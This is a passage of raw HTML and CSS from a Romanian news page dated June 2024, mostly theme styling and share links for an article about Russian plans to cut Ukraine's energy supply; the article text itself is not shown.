<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_87{display:inline-block;font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}.tdi_87 svg{width:14px}.tdi_87 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2024-06-05T17:54:46+03:00">5 iunie 2024</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_88  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>.tdi_88{margin-top:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_88{margin-top:10px!important;margin-bottom:15px!important}}@media (max-width:767px){.tdi_88{margin-top:15px!important;margin-bottom:20px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_88 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_88" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoceabasarabiei.md%2Fnoul-plan-al-lui-putin-este-sa-lase-ucraina-fara-energie-populatia-si-economia-afectata-de-restrictii-de-consum-si-cresterea-preturilor%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Noul+plan+al+lui+Putin+este+s%C4%83+lase+Ucraina+f%C4%83r%C4%83+energie%3A+Popula%C8%9Bia+%C8%99i+economia%2C+afectat%C4%83+de+restric%C8%9Bii+de+consum+%C8%99i+cre%C8%99terea+pre%C8%9Burilor&url=https%3A%2F%2Fvoceabasarabiei.md%2Fnoul-plan-al-lui-putin-este-sa-lase-ucraina-fara-energie-populatia-si-economia-afectata-de-restrictii-de-consum-si-cresterea-preturilor%2F&via=Vocea+Basarabiei" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://voceabasarabiei.md/noul-plan-al-lui-putin-este-sa-lase-ucraina-fara-energie-populatia-si-economia-afectata-de-restrictii-de-consum-si-cresterea-preturilor/&amp;media=https://voceabasarabiei.md/wp-content/uploads/2023/11/Putin.jpg&description=Noul+plan+al+lui+Putin+este+s%C4%83+lase+Ucraina+f%C4%83r%C4%83+energie%3A+Popula%C8%9Bia+%C8%99i+economia%2C+afectat%C4%83+de+restric%C8%9Bii+de+consum+%C8%99i+cre%C8%99terea+pre%C8%9Burilor" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Noul+plan+al+lui+Putin+este+s%C4%83+lase+Ucraina+f%C4%83r%C4%83+energie%3A+Popula%C8%9Bia+%C8%99i+economia%2C+afectat%C4%83+de+restric%C8%9Bii+de+consum+%C8%99i+cre%C8%99terea+pre%C8%9Burilor %0A%0A https://voceabasarabiei.md/noul-plan-al-lui-putin-este-sa-lase-ucraina-fara-energie-populatia-si-economia-afectata-de-restrictii-de-consum-si-cresterea-preturilor/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_88" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_89 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_89" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad 